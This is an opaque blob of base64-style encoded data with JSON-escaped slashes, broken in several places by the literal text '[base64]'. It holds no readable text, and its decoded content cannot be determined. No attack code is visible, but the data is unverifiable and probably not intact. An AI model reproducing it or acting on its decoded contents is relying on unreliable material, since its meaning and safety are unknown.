YP\/Cwm\/55mVVCf6R9PPYaYVn2LfmvnoUz3+Wm5zAdG1LXa5rTbm3MHux9EqtIbfl2UdwxCMUN1t5JiJmgRIuv4l3e\/C2D5kkvZ7\/Q27YJvx+t3byIRfqgYsRQeG3Ha4qoJW4AI6wSGI4t2mj9xQLECoB0kKMV4+Lne7y\/a3Cd3SZPup6kh\/OH\/O4tcaWlaM2ICNGjZ5XtHTlULMIZkPgTWR\/s+IWppnf\/i0ML4u7MzBYi2PUSgJkIG8hcY9QHgmaCUwtSnhXZgQBcHuDXrgo0SKbujwUEqfm1kfbDpptrAB6Kc4vxoEgW5oPV8uErz1GMY0c+kDT4gAI4kvXrNV7WcDOnvJv5wlIGFgkknNjbsmnRdGi5oSYK3vVwb7QkAEHm\/mssOYt+tew5zyJ5t\/jVWhHtvSMWomRZSyuUrImnS6lvmcmZjSZYM0YBZvoUmd3byrpn47f20ezOC7jYGasCHRYzjII0zpjYtem38dRakNk4mJe6XT3FhmFaBUZOKqN9oYUUvRazfv+I3tjdQEgppgiIiZrvj5GhYuPNO6lrVZki3K095LhlJnU7Uy1Hefor0C\/adYzf54sFLc6Pvh4Ljt5So1D04ipaPRZQpbR4ESGui49VSDmjEAeqSr8MC1XPqHUsztai1wQ48tn7K9DmMnnKT9M\/\/t1y+jUoXKZVqTsqvCu\/NgfFcbpRQMul4mCY0zwINVkJ5ABnwFkUZRMffF0Dwambp2QXJ8U\/85dGdaa\/M48Une4UqrCIAfOFbsAiNiSKSyO4WKFPHgy0wJPtlOIEnFAjqGJHR4DwxO0eHIZh3XeoMd6lOxzg5cfoTCl7avLZyXLTc487Jr4a3eNfyQjPXSwXTsOsGAWEsOx+ne6YjbbuTKVXSbgPinV5UEILVZ4ICYob5e2dfrbImdgTCAYkBLqwjIKDsxcK28mi9krRt4+1Zp\/7MjPURmzmDPlC4jYOMvzAdCCAWlZLrh0hRarFz3QnZIb+orYRcVCX9HKbRkX2w+mLauI\/fS2VZC1WGplFXLc2Hs\/Cun+hroQszfFTch9CQc71ObtBEE32tI6XCFX\/IPD7OwXszU08jgSUqZrGbBEHkrTW\/7r3MLX1CRISUNQzwAraR8Kb7WkMULM5tm7srUSgsxgdD35RZCzmgkl\/QYv0qYrfd\/5fJyQD00SuGXK55eI2oMJK\/xfejmsvPM2iNASP+WPlfmmzBukag62KzddDxzzomGXszuR4hKMxtBhocBmL3\/t4pUGotngvnt3jeOasoWH\/dgbbHDET7deaIrGrVQKT9JnlCReiaUwMpILGquvRtIv2iN5JKoRsEyyGagukKqd2m1abuKmGc4EepNBq3PoUB5rP868Uj\/c2OPAuQ3ZYDqPVV4rDJv0fteGhtANPxisX2cY4NZoPZkO+kbGPXeVyOymo7CWMY9EGSX4m8OucuEdIa9F6cBkNUJ6R42KULKZbRXKwuqZKB07cWSsRMpx\/+6OPoW+w0Pp8mNscIlTje323fHDpgi6+2AO74ocLBOzPA7qdy+D2L527aZCW\/8FKAfruHy9z9Ua7LWYXQQPAsu78tsZt62ufnEIokWgVpGsI+uXokofqvaFltqo\/ZKzV3l5M+EWhVGjpLFo9qt0yHgPE4zc7V\/B0haMtpjSrfXsu\/w18\/HlbOC++YhdyjEx7KsXxrsCfaOBnysImc9ZNtSOY3M1qLcrzY5B+R0maDUjqvlebR8e8BxMoCF3Q0lRLI32FRFG5GhOUy6XM65RLargIzxiH2mQqfhyP94Bw26Xn2OgG098qb\/yu+vwpcT9mcbtLcc2GB1X8DeQRCKf6mh7Or\/cPHzKJiTWBPuRsGYYLy3wkBlRNZArchLnhuTHOuuIGu2BzXLeAnkX11jcTL32HDo6xFaQNaIKsz5FsyvPHyxRx7UsCFqEm74oSki66dfB4Li4cGqnDqwyWJyeiEy1a5H5xRWkbON+MBb8eVK+ewAZs+kQu6AZMJTVhn\/IXzWc9sROX+gLK1biFmneiC\/[base64]\/pdtDXGh8RrOx2FaBVp9oHEkJIyYSOhzK+I\/q3tyM6noVYI66CF3q0cvD\/yvcRXyBQaHZja5nvt+DtLIYGFfLRHP0FPS\/1PG3CPZQCoNRApYMEFUhYSzXcjWyRs4II0gUpVnzDOnKpQhtDzlzozrf8qKmPwiIeUqjLps3yZ70B+wSA+bGJNzXWW+VhUUbCXLEDqfeH47z5E24roBDBGpBOMhjBYxv1ZwqbHBh7sv20lfTto0b\/HDbdWAQ059FAumEmzDLYROkOR1eRg6KH3AJraf7RNnNAoZubaprxVCM2uFrWPlGi0aG3y542A55BPj6Mi6fm+mQghYgnaNl9d7NA5xbVDDIWGC1ACrsW69QQ\/jjBi8Vj4wXOnhUFrpwQI\/mf4tswHTUqWuhNZYtAKENlwabw6R4PkMjnMo2wF9mOUL7Kvp79SKTlEAaK3PZatv0Aldf5INmGMx3fcbFAp7T6QTi\/bJH\/OccLqCXKKus9wbKjYAc+HC7TLMOuVxNJjH2yt1zoSsKpTdISZRvu+\/cr4P2REfkiAlOm+LURZDD5mHsnLvz7Hqf1xTSvfpMsGsuQXHX\/ER+0p36ZMQ7iv5mDb8M\/ZJE2XHAOtHvI0owxzquEfk4MiYqe37D2fHhhtKSQoNOZFsCHwxONGFkHDXrMut\/YZu9z3vjM7oOeHJDQq7IivYJTnZ5vLTdK\/OGpYGxbAQkSItMsxgaiEZFqG+2PDmQ1MRk\/DcgM8c0B\/a1DjGD33LkYv3UdYMrk5j2A9WLe2+CgGplS6Fn9bmuuVD8SK\/eIatsTxqxSWruX99nymhCkuUnWb7DkF1QK7KRqRTOeUijlVGLP71BWoecffiNfrvSAGzQOPKzEE0ouWjUMbBgV+NJ6p0jDnbE5eodds8TP1Y0K4l4fb7d6T5SKn+c2Y8yeSbBfxIVfSK3lpnTBbeT8jubOKIGL8kizDDnWW\/AQHg1zADWS3Nio8sKTz9F7uitHaTVciRLFQVn9x4t+NdGDoLjj7k\/[base64]\/F1K3zPXD4dqVzsOYMUNNwr7EQBMy12OZVbWYR8UnFamSZCdJmStGxMZEOZhslJOlLEgQU0wyStTE6y1s6adW2fZePyKRlrHmNeuzXISxDa3qpvYLXX+ptLVNUu0V8ir\/k1BGJMcuISHHAHOmLsMV\/PPeNsvqbo4NNeJXGRfHYEb+F1Y78sWsVqb2Tiohoe8IMhnPGIqXxGwRIJuUKXAMVmmNVg\/0qsfhr+wbiCi1P8Hdu7Y4fnJv7DnY6wiDcYszIFhnlVEXsXD\/umoTeOx59y02WFBEY0UGVwkjIFJ4ikPDo1hyGvKeH952zSwesiI6hkk0B68TMhQgu8sJHbE0OrMfgL+L+zFYJA3JpyJ+QaNnVfhjCukGRLgUnuoW8\/noMIoQacedvX5DZZsfNzZAplLqfpMYGf2F0BqUjurW7CMeGFlowhpBtXs3+V1g4UcZ7S2yX1BgcXUM\/LUlj2tW\/[base64]\/spoCVF3HbcY13ktnIWNFXgpRxpG8v0wFjuxHN91b95rI+jmtmfoNs7IK+6hhh5ol6L\/WGSwXcaltE6LK7tBOONifYkzc74rOTYmv6+kjn4PcimWr+hjy7vQSlVKwwK3YCJBx69bncS\/ZHUWUVDnmcrvxQ2uxnvNoGBIIN2MZp7jMPyHgdvlKFGKxKTHx4kQCRJ5iaVJ6GCUTRTkT3OMTK2UYckDlyLHvlpCm\/4eAOnuQLRJHwEz4r8Qn\/0iJJUMJXzftsIM5yvJhgImTYDhGD7\/nBV5WMfNXVh5nJ+0OfZ0HG3nbOFDWPv42yAQBQO9Rp5OJyGOWs\/xUDpAfAwtbyEaAxL0u+E6iFB0d+\/jO3MkRg7dp1bgnct8ObF1F3XAjZirM6Vb6oWqTQjwjQ5ryrOTBUTWAwvxRWFbzwK9JGewfXmc7dy9wpotSkzcc6Tnam7YfVmHsCyFhjZKunoNnrdTOHFL9j6Q7PZJrpBMSUFjZ7GtmDsU1J5wrWCkTx1ahZ97r5U1vp0DRJNTbT2SPO\/SyCC8POrD5JPm2wZ391hZtpWFSS9Aggo5dWblq093Za785vyyj\/O2hUcfONgGUnuwr4FRJjn\/eIP67revK2LBZutvOliGlCusEe9eqOWhK39FGKjSgnt3UyisxcGzWjzYhu88uXjBKaN2VY+g3woiWn1Lmi9QCDniz0P4MPphXKi9qRW8ONPz4E1\/6ffjfqSa75jwJDJbGnkRcvojq3tTG\/[base64]\/OiMoSkyJtlAJmnRHnx5bFFVR01egPUcLp1klAxKzA3kHsCjBuYtWd8Idm\/4sJ8SD1Stkt\/yKfJSXoqZErGB7fX\/XzW7LA8ejPDRR5fB7OffPlaTchdG90fjiZ9k+bLozh1HmQlld2G3EzDLY0cFw50YSXdCSd0tIo96wKfYs3N5mKxpN+d\/E0lrD2Q\/Mc3kwfSd578DQxsMY9QgohJLcQoHUYfWo\/rdpG4rXMl4lezmnYp\/VZjqhxPUS+3Arf5Vo6fsV2G7R5jVw\/s7ejF10BSJ2pcgivI+OoU5oc9RtiklQ+AYuU7e4is+LqLYQeGyxgM7i4mrp9Rk4sZudVg6flgrJdW0pixTqCJBFFPqzwtdffwwNT+ST0Rg2dfflKRU2hx4e0ozP1qC57rm3eTCZFFauqPwSQ2iVG2Gxw5EjT6+\/aBFjN6Fl77XoCj+aASiCjuuLjVZ7ZzKm6z\/CjiXkUlQ02ZLzmcNndRIzFWG85Dreck5F2+7yzs+74ooIkYnEdxuZnb\/uWJ0Ot\/TecK8J\/+QdQqRWUm10DC3HA90lDgMBNcukhfPzCmtDQLdlYJmVXhk2CcxS5pgbHsy8ospCgAEE7hylcrYZO3K\/8WPwScnG8bk6tNW0VkzN4PRZe+6BYlC\/K02mwsWggkii50rlnjvTCeowJ4kDYWGyYHdphr8MlesZlTSNCdMTiNo8mGLd3YJ4tEHTSzq\/GYH1ekrSlIBWLh\/GZS4DCrISLH5MxzshpLZw9Hwv8BKGbgX\/BBL9SjYnYeuSjVJISibT1B7IoDj8Xj\/zvtczRqOWjASGzFnlb27w44\/[base64]\/wtjpyC4DOl6HWEh\/GAeok1fAm+KIbzkGyLv2vdTOPi0NyDMLgD2gvru\/+A1cvJchAZBIwQfaKp0bn8YcseEwKWv2TPGBAwPgOtxJl0AHpPSwFRXTSkNpkjg1ZroM\/X8RsBcf78JhB\/Zct8BbdBqLa+BCYQjSu4ET53ncEgSMWM1wR+Cz3WK2svE+MvEpeiyQpPSs0\/aDLnpsOx4vssDbPYW8g6Ozf6KqZEXkR7PMz9AE4UbIDKhjuKticNo\/[base64]\/E1JkTWIp\/yjPUPozLuMeSa60f5PjoyWrt0nsc9KvKLI7cJc\/Y4alnn+ImXzCuAGibRWDaqcYEUv4XgDCyfq\/Pwb2PxP5KtybSST5nXxvJVinD2qRqQdSYBhboP4r\/q5fZ+aaSNL2XGzKo\/Mc19yvDGf2G9xhmUugnoElI4bl6icy7kqZmHQLRzaRq4fhfQkiNSuyp\/rofPrcOK2EdNhR6axH9qeYDmkoIcXfYKCU5hijyF440IsaVATxIth680CdiOH88IzOvZcl03tLbwEBMsjSmyIk1dojOwucet3oYEBTj0N5EKsdUYEdCdHS0q7\/iPbuLd9Nri7z7hZCAZxVWOUh4CweZuHZpIdlFvk3p9FKMcWtjk4dhwJR8dtsiaIJYnEVlSkrNYeZR6ORjpWXzmXL+YwufVlfqs2N4FHwSyHlKIPMN0NzEwSYqSn8vH3rKi\/m+R6ZIXIdi8UaSeYx0v9rTJ+wKwDhFrc6juo9z2F6mWQNBsFJtbvqtu1osDBoJ48Np14lIQIAqwm7JEZVgDHwL8AJ5LmMRx2+wjWeDwp5FJPUUAbHszXccIFgC\/T6Nd1EIQqV0FeK6yZnLBILX6UINr34hly9DD+d9yaTJPMcMFfi1EPV8kAeYicWvBXWr54T8BeWWHLVLdAVq+nocPLqOm17oeWfRUmijf+I1\/2c7vL484xs7HC4Fsjoq7IPcNjiV1WIqbNYvij73cq4ySDifpNUuRjVV1OmohBjOftrieCTo\/JWva1d7W6zOAPbIT6ypjfZxSSYXjT9n3da\/FQou1sUqqhLjYxfrwQfwzMYlM6Di9YpEtZJbEy+ncq4bSjKvrD9qMQWhtWBV77ANriItXLFyaexpoBoq3oBgCpgZPFYqmZSHBb8fhaS2re4gkOzTJLtnrKoM\/zPUHM3R9F4rx+wRPZzqD2ANeFbrXIvZsKVRxkr55zidTiWK1FEAI+7xPQ6X5+gp\/7\/EmMSjgItMOI32Xe0Nl7Ht\/wvLOJw94BQYj4RJZ95Aui4ohvfmkT8pyuFAhpS2xQ3nkCJnN+7C6fpe6Wf9keWrIPQlTgIPQ02vkFN3sMDfpd0zCmNw\/DZzDoEdLNwSPUIugWZINOeiEPxZBjREdVDwX0ae437MDgts2Nk1T4jCvMLGcPNkZZPVglhnPwbULWwHDsFbsFMavObuYEMmv8umrUHqGKgIppIOIRnw8XOfM8Wwd0yGrTAoUzLMPnrwF\/yu\/f\/LIirpNyLffVpzSQDk1B1lZzecK1k9\/jCyScKmPMPZHzXjAPXxL0VWQEtXurEq7cNvGJbr\/qgNDDfJ+uHsaDDlhhTzTK+1zAzbayWCNosatrgX6YnppjMjsTuLA429C0AxcL1\/TXyT2GQKRb2Ef0RgwefkiGLrhpWV90hQHRWbXAfwlTemDbWwq3+GiwlbCpPfz512FR4\/iKU6QDF7mlLfSNXIr3dSROTdygRq9pkyaGkeAk+rcr9+AJ2E5GG5bHQ2Urp7U08OA2DIizVts46SmWkZORJ34ue7HmZxodQml5LOR4+n\/aBNLxJjLELwNpB5FbpRAJ1hPqXZK+vVE7+vmbyQeVuu\/RSY\/BZrSVot39oz81xeVRgy6HcHoA6sRf5GimGLtRy20RM2OubRAsV38DWuU\/TA8saCO+dMHl8UXtKWzU9P9qyYR9yqgEMQsV3cHR0L6H7QOZ16kKOmhb+eQLcW6yKfKUoKGokXdm2nmrspcOYM3vMtvJmcqYiOfMlPwIod\/j6I\/DfoYEAJum4M5FEEvowwKPUC9XD2fV4aAhhiVmy7J+QxTlIF0OdpA\/JOvY\/nOn6fxMPGs4glnn8bz8yCiLQ22uUxj8DJ7edVHpubgucivZkntp63zLhzH6v3SfxoPAJSGL5kvSpUF\/N2hGeieHuH2xXVoYWQt5196oDipIsbUyqWz6WmiYS0fgX49rNJ9T9LhdXIsxVFfr5nyiM24vwEppG1QIpmkI2C6nao4mHk4ZId\/wpPjaXKafuF3XCogLmRsvp4PuWWI0gUnf8EsKj8CmvA3kVGvo1nbJ\/C62wo\/76GKYSqNF6devyc9jjiTPSDqX2lu3g+sn\/gHpewYICfMYvSlxOOUma0AUTc55YAEBVwExMT89X289d2ELazAfkctSIVmfH5sAMfobf6qmlzUdwmeIuhobx2py2\/lpC1cCtlHhxSfXSwiN5ZiHwNhNsF8WFlTBd1e3kGST4TFJGyVdFsfbEmjBsaacEjNZXof2Md2ohV8W\/x4ZPE2U7fuYa3ZtDu+Gt8EMEu6ykU1YOzhFD+oajnMslA1HM3vTvgw8AEByh5KEUX+Iumze5ojR2KVW9gZqw1OeER+NKUdP4xsi2Drphxq8Wz0PwIohPLtEMthPH\/ibtO8oPypsKrJY69BqAixP9IZXMkK0eUk9g9bWfxkbokZ3C\/4hh0Wfz2toCWfOQOyi3hubDQapZLwAJMb2AF2WSSxhvPjvALjZvXced7uU2EouJjjoLdMfm3NsKNiaxVlERd50rSjxZJbY2A1HI6heMHaUhLJ2L0FtgfRo22wUEJhbGpo\/kVVm5oYZpTQ4Slivg9sntkMned6+4zWYGHxxgyiaqpA2xGQGKKWk29AKqctDwntXL70prY+RSxWlyLaQXkIRneHLXLQP5VHF3+Ik8H\/88Ouw8N\/T0KN7TbDj+v9JXEfGbdYLz\/Ubww78L+uuklxPMDJyEe+7W5CXpPdHQ5hT4RS\/SmLo+2foNg2OvllcYrxfL5zOlbAfYO3ifzOlpFGZDuvIzGXGJSumtxd0ZJGBRXV5smfAdM2akCn1NO2h8c\/2k03AreSPPZk4pgsWUft8C4TV6efxgMLXENEA48vYj8GanmCH1QLBNMI1sJBsQGUFdIUDNl0+ehEeKifkIhncjypltojHyg2lDDaxM5FihJ5WzVPbqPJ1n+EILxGXeJIxNCo8DHw3sLvhedIjsl3TTtDxn7cdR22m21WLD6Zj9iUKp\/3S7NJ62dK5TZSM616w1216LfwMnNPN9hzS8a9KnIKigjka\/s+KmrfA1Yj6foEtk8jPdEHUoCLxgTVhZzPbZaEM3UYEtz0BxOjH0ZbYmEEjTDFzpy+2NaOYmBqeDyI6c7gWlLyQnaDLZH7yPoWrHKWDthIZRZohfIXmQP9459rk1fNJcMm+y5kAXSAKnNle2imy4c14goHFZlOO1iuPsrz7Ua\/SHAD7fkumY717Wv9kVqykXP4rKBPxawi2jtPzR+1dgfuOa0NFl4rfWFmLmPow+dhYz0mm48\/N7Aw261yIRnqhA7yHFuRtMX2f2MRdta3glATraBoK80wHZs8HnupbCMaT4B5jyxFSW6\/OvjDzY0kg2mTKZJJe1jJdzZrOyKJO6PU3MxftnukxEx3dfXupa4sB5KJdsxJHdiEGpMWwKi885pSBeqeRaeC8mGOqcovo0wf0Zdvm9XzodrywugMCel+2TeJwXWufEVQ8MQcEUY4yk01fw5umC1vJQSU7WUx5fEMxDvibzq3Qf0PlTOrnbgtk6X42NtKwHkvSEL\/qP6YxrVboCyJ9ycyCVWN96xEhuXEMnM6mRR2QrqjuUcRk9HGc+RM8eg3J1bj6ouJwcxh9pgMlp3Ezm17MP7bIn9jWcEUPRUT8tWz02aSI9luF28u\/VAqJtZ\/5yspJd2na6vUBmipfN1ZZCgWjGCq6efzMpDSlLDX3WIWqU6K7zLR8WHLxNNemSIK0rOWN7qYvWuMNgf4N6Si0BcVl+7a4gdKrzYNXXPI+oDFKvGYoa2Nja+aRmFWOymMpjIXDTyQROcOLOwnbWwVLkxXOUtd7KYqO\/bGFH5p9XB1LL+8AD5l0jNH5NT2phqkN2hYc+IrMJO2hgpkRhNfmx\/frJsQuEM9ICez4fbEvOZ22Z7qLNZbLQWOv2tfU07FiRDiThr7eC57YqlpL5HDIa+7jZ3TeGySP+YQzZyy01mRDUCSYP9gt0\/GM4xSTe9CvUn00PmSMEPb1Oc5ISOcc0Q4S4GXTwafjKizD0UPd4U7LvCMWmUU5ZDD4kgkEKnlDsdbmmoZcwdjLIboHDp598wtql5WQnR0+37QojeGV1Ys4SvBUivYYwixQEBRQuGAhIQCbjLQG433S1ukx76fRrHQ\/hDkH5s7\/m\/48ieioCMPCRFdTs5umOrD4jSfHi\/mzC0oWT\/IUrbM6mci2BAGuqI3zxvs7CVBkr53gCsjzsjb+Z83\/bKSS0gOWl3UMwsU\/8qELpUrqN39\/X0RZWOQD9EfOni7b\/8joG2\/OpIH3wkALBeR5XLA1r5yCZohdeVQSh6A+AlGlBVO1Uh+Yu8XTqoCl3k3\/MxnmluCR\/WB9NPUa2drzDGMRRTxyO2rpGEp1yW299S+A\/\/[base64]\/0O\/LNZxu\/qHN9Cq3PccAKN3BVmEWnEckPgQ2LPBK6PjL00YbILX9LBH+udIUStQvPSjq5fZ41vm90DVDMYZq34P288IbRch00Lgnrw74e4sfL6FICR5azZZHd56F\/ziC6fZTdkNuk1SZzH+TrchqfFwv39YmumtZzGjgiQn5BqYHHd84H0R5hAK7nTvf1YGv7t\/K0\/tNEVS7I+8KcK+i9CGNaeZkOl7BsezY9i5a59A5RDeB6eLqKItLfluCgjamww3dDNdpPA8LHLzwAeVXAP0dC4fGvDg+BMOW7qiMN2MiW+jCos\/VzXzsKP7ggn9liL7TX47UO1\/Byx87hG+Lr17kr2RsI4E5hj16F2GVgCiLy2XyE6Be0+j+x\/PIoPxhlxZFi8W0Us8+eEn2s\/jSGWuNrc4rRST5oy7YOSPqVNtWK35smdyJ9yhlxvkg\/7lKQrBqPC\/OSy8mivvbOr8wUS79kTf86tTKSzROyC\/PQgoNX\/vXwtuHFlWlWUcTiy+uNlLRaTtkj82r8QNgnNaOo5fafJKIa+8cQeAOuF95S1nBOfk6Jj2ZZCwk54FBluaMRAfBe+0uXHeU6QQ9XDI9KenAT70yZEtDjgJGZf4dNYfaMhoWQtcB8OFF3qbt8IksC9e6xukRel7Bv6aUrZdkVWHPY1fwSkH\/bRVnN7AUeq3pL+cfRIoPkxYjsGoprygcV4gYBSVle41dvgHotyNqzTzSlYb+SMBmwESba3e22BmnsJvnH+D9fVHviuH9Uc4LBmESNgsT+z8XuhWVxIltAF5N80DHB72jBrJKLy+0l80lUCX6Hv1fK6v8soC0jZd5\/ssrLKmDLV8YxG9\/oclomA05AsJaONL0YespUHDxMrwBeVQP0cnuq5yySoOjM87lG4RByQJGFzeDusMW81zZS+o4rgf2YYFtEeMe5HYkGL758dYsET3If3I+iVZUmR\/G3LShgaHc\/MnpqwhH1TvJ\/WPBdIJgJlb7+VVMOylFeNewC1jfSh2HH+BwBVKnihbBK\/x0u1Rclc4o7q5ro0qSEm26VL364MqtnN7JqemD3vYIeBnla7GgyKOtBtdkYeVoiajnUcABg0hgYmD2kjnZASD8tCZyC3LfPtg+i93ctYY\/mPSYjBCZD3xT5wA83exQ4Ky6yh\/4scH5ziK26g1Z93+5w+MxLGxM9t20A1X89DvklKxS8grdxV\/0ahbxvIbKQmKBr6T+o0nijtB4RnJWOtrSmzAUZfuNCNe2QHm51kZncwq2SIFrUBprQnJcO\/j4oQX\/DgPRMv2uzBXvu3h7J3q05pe1UxEPx6\/sXzpv5MgPpN693POTXj5V3kfGVhtIY+mLrcltVIGcjPurHFVcPd6jLJQIEVC7cdEZmLblnWhYF3v6PHjRfH3l1vOnigr1TCR+ZYvASItgmypwj0zJZNytoC6XOJVlmJPvqB8Qbge7X0eRvNsyD0mTljRTx+d1Hs8mkKMCuzO9cyESM2EzC4j1HH3\/6Q2HUDcj7d98JcPJufLt2o8KEKcHE1wSwGXZHGOj91WUpkXJbFpNQJRi7kpQyjtwnyOSU96Z1gcKvgDOw0ZaOsfBaWrEFy5CIAW7N7o5rANYcV8JW145zXcZ1PP2WKYttmaGVHoUJxvrAEGpYQ7Tx1q248UdzBZRjZScMoocr7C8mHd5mqT6z\/KOMAr1buRq8ffMFDxnnLuS+PlUZAJVKHNK3cuzsEgUx56QEyfNubFvhYs5eMNjnrBdIm986BOr6ROVu6fM+I2X60OHLwrJDd4gVEsOpm+zigLGC5ueKlrmnSD04w55ZZ3jXa3IYrNkbQePNox80+juLl6n+oO1MwfTU\/uAqzecICbLyu272VjECalwD0WX8qBjRZnjiKb\/0wmEvXoHHWZtJcdyg89ekaRZBH8Jdl2Mr9Zsf+iYVwLFHULA5\/kwUn7Ue+nJAe1Ye8yg\/J\/rOGgmQ\/93cqZThY8OvI8rXkGY6D\/v5dA2RpWGA2mIpCbPPNDumTy4v2MDmjbCH4g53BjfIDK+\/E+IX6mmp3WpudCmBkbeQnV9R6\/JwVJN037nbr0xG3l53Xpn9Wa9LrVeeR+jWIva6QYspMaR3w\/q+feo\/eHNdehO1REKPEZxqwMvywCPZMc6rdtjWj5eNcYou8MyVYhm6K03mwteAAumEPHmmzrcusx7ocALHk0YfPU7\/pIvtRNBCNjiuwAq60pE0vsX0cjX2gGt9gUh8ASt5nmLEx6XE3p\/E+LVE1kMw2Mp2fIu3yCrYigesRbiMilSDQ7lQdJjPtnaNRB3rq33Tz\/iN04djS2vvzTbXq902hSchFAkYRWTWOuqZSVssV43LiUQhlsqL3MWR\/Y2GlfRx4yp6FBad1BYZBt2vS4WJ1wkwziTi4xzb\/KhJvuDd\/MxQ10CaZ7BGEE3KIHGOLugogyodzropA0ChUIHgPWzM5w8cvKD+rBRkqwwjqinE9ZVmtBa\/fk05Q\/RdvW88RBLcnCQ0vNzNPRllkEcX4llljajrpcpuh\/[base64]\/SlB9DSNcwNrVFSPWcuN\/oWTpupJG+qwDzdexWiVnR0Cw8un5GIGo2xIbiH+ymWD\/HPNNeokQKd4NCv98uABOCGdbRIEwToC+ycLqoJFmfSaJkFi5YGbt6L8kCLLKGxQn5MdbNQlwRuYtknVgt8yQPysDXu\/IUXT4rN9+\/PrLDvHgxOjRBNeeVRno25VwDm8lEnyTlalpa\/LP5HzSrqNsjNwC7L6Wr2L6s+Vl7VcHPrAjzcByDf349L16VCS37qpv1THO3orVKqvilD2bTJ4VZqQjRni3Tx4\/Yj+jYsNOprVw0Ox40bwc7JIgEBuZfVLOaAYojdL1EHhPKIb98mWeh33V7xtLzaaKA5CNOmeWfv4xk9iYPdRn+8dTTdgZ9JsoBAh0IsM8iIeyp57zcR3LBFNE0nZ\/HXr1RjdsH8Dq6yvr4F6lsLF8xCdj7\/evO12nCmJniBbl7s06f4juW9RdKfJIuDOqVjkf6Umv6lb5GL2piXSmgQuJuET\/F+aWJ7aYASKBHjb3ba9\/dqCHK3yJGWnXR53DMthqLDojjge+wvDwR9qDOBl3xMhDH0bXMqi4CLiwZCiOqggCmx1CyOYLrxH4UH04a4ATjjPNIBUsarU\/HukRMUi7+8Et3ifvxPwV\/MSMcO7o4yqrK6rIIGTg5CMH+m3yswdon\/8XBfaOJGRSA5RGvbkQAxcmYPd+h8Pb+3Qvp2I61CON6cpJG8Y5KM3RC7xIBLBTTOhhjedX3t+t4rFxGr3GNU\/BbBKc\/[base64]\/U7YuA\/6feZFjeQa3F0B7Bkl\/WsUypnuUegFAECIvqXl75L9s\/zw1uTikgYHM0Esi5fBuC\/+zHfmgVvpTW5xXj+W3y6\/kFM6X2x\/CJlaBV8+3r+9fmYpDpH5NT+Vo6Tsor3nAdnT\/ENSP5pTWZjytswbTGTnSFY7Y+evB4BES+RYkBBCA2\/6if9UBZFZpzCMSZND+LAL8W3WgdlVRETiNr\/ONWqg6rnE53P4ZJ0r\/k0md9cpyz4OD\/+bi4Q3u8MSQCu\/Q\/eOWs44sarGCTyrEshSP1qN6tukuHNOUifwcjMN5GvQp7BNZoQ2chUnoE0VhHoM6tO7lAwao3X0BTFDNNs6dCk3chlrpZZu0iHFCTsEIkmMReACOV6\/oPzsqstC5TZOBHHezMeiWvQO6z3Pr0KbuepaKEo8MVu8jtvx30sDuoV1tQJcC1frT2RzIj8\/Q\/GGNUegs+sRSkNas2tBiCDigX780lM5wTcnsDacVwvrOEm5+LtqZI0+0\/HxC9AjWHdQ144Ln4I9ItXYrau9imPwfsdC46\/FzDQbZF9Wz64FvuqjwFvZ3UHeOb9eChFPX9ZRlnwyiMR3dqmJO5B19e2b\/s1QgNZXKqFb1Eb3uYBzFC3qrCA5bXxiE25WwxApbVhc+83X4Jb8x+WoS4isYPi\/dc6T+D3hsCUka02ejQbBOtyAO7joY5X+BpJT6QzDLhUhkxhXRtVeU5DoOxI\/[base64]\/UTsnN0E4\/vzu1NY34Tmvq9M3ywXI63\/RJ3\/XRhuQ3bAfnBxadUFdkvTtLPGidLl6W8fjJqdEk9CqPHYnDmUXX\/6lO7HSi5BDLMOmonbzfDh76bd7PPI6leFt0LmyObD\/mLNhtLrmB4l8mtfbqMrOSnRaUv6S+SD3c1fjdeBgnZu5a\/t6WIfGE5mSbK5gXV5B52B2RLacpPic2boDIeuqj+YXWmBmhGu+jIluuAZQ7UMjJEUzDrJYbB9YEFzomE10BNOPWSTHmgLvd1goR\/B+8Kqsxh49oHo2NNwbVsxls03qbXS\/IGA\/zgguMk4frbuMsyTZ5+NsZ1VXN4zl0mtLLUkMZz+1fB5vABmYFJATw7uYwjacizlFEEtDrjxkLmKY59JEf7mW3ARMpOr2iJ4eCSBEc\/Jt20uFfClIeYptJGdpfWLnLNfAfea0KVLPm3R\/UEzOHdR6SJmT8656fuLKJDp213lkM6NyPuy+ltZ5MFPkwHdOh5wC3cFSKG5vfdkf4J+Lkc1a9+yzJ28ycMMCCr2J+zGytQ\/[base64]\/1+9LEkQ15Hu22V5wvp0OSfkn4pmPPw8\/qfWnGvJHDVmCZJMWcJhG+1KABXj7cVZ3JUt3dhV5wEbywKbfgTw+cgNHcJjS\/FDp+lMx5zicXOS5bpbqtDWLKen1O8oCkrohvtyMl59QlV+CQMc1JoBXvEk1N9I\/qd9mrxw+8xYvjyeLZz9VTZWMxXKUQZp3TwXSgMJ0tujwJcUynwrBME3sseIYPOeGLOf5foX7EtuVeCB7NjDlud1oskCtjZZ3qkgwqFngR8xG2EGB2DIyxsooE1aufq6lFLPhRCtus5D997SivqxGGThG29EZFNSxFairYogYYMvpsH\/UTIG2cSDrw8eyTNvf5qgHZR5cfZUx2Y9H5l7Cyn2PzNrjEUYY6Ce9DrK0d7lE5F+C61+JSkTjv6Lz4+sMbm63DvBq423D24TY2FhCVtW9soq81b2B7kdQh2wS2jLnNc0UGpzltcx6I5a2D4ysR5H1zguSS8ksl7v2VN\/SIiQYhJ7DVzoBZEuOhLFeFu8fntztcGBNEDK35gjkrVO7T79ePfxPARo8uxLQS\/h0IAuQaVvlX9R8UZTx69uDnKuYWhzMIBiFDJIYe2gTDGEgiz3S87pBWWGaodTOLUkAZNyeEqeaItpLEwJfwUtTeYYznmZnDsud+jlMvEuvaNufZT1Bj1LdktqM3lKGvQS0bYr6bVkhFs+DY24Uox+UE7TqV1YX0PHXI5CTGU7fUFBH4GUj\/VqbIGFtYTXvgAbCGTWKOLn3186SIgoZiNrGa0PCMFvZNT0fzzksoIeJGBjw+\/hctN2aeVPiDbc8QRbG\/MwEiHmQRP5AKOpFiORz1laITImPCp6jUIU89Y03lqVd59fMuinnI+JXLj3NxpagZnX42TAQleLfs9\/Or6jfavsDAPyiYdvp1fKl0R5TjB66ITEpiJYVmAtSOU1yxDtc1EFS\/T6XPswKq1vrtKcYe0VWxZmI1XDkBk\/Kc5nmWYlrHzAUooR7si931RFXTSOa8weHb3DpKGwq6pgZg1so+x7IGTLtyAQ2+vSQbfbyv4UYNfTOchajWuRDvcqDIPLanACRNbOVjxe\/SnFnNhtusYKU1gwPcFV5oEHHD\/[base64]\/Bi2S5HZniVVj8P67yTUMdiBaDEg+yj+zqIJVocYiNknmKmDUYwxMTqQdHIWkLDqSdtL4gDDYRLEmgCiDgWbgW1wxoSqM